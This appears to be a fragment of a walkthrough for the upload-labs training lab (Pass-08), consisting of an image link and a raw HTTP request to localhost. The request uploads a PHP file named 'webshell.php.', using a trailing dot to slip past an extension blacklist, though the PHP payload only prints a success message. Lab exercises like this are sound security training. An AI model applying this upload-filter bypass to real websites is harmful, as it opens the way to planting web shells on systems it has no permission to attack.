 POST /upload-labs-master/Pass-08/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20577480912715
Content-Length: 345
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-08/index.php
Upgrade-Insecure-Requests: 1
-----------------------------20577480912715
Content-Disposition: form-data; name="upload_file"; filename="webshell.php."
Content-Type: application/octet-stream
<?php
echo "Successful!"
?>
-----------------------------20577480912715
Content-Disposition: form-data; name="submit"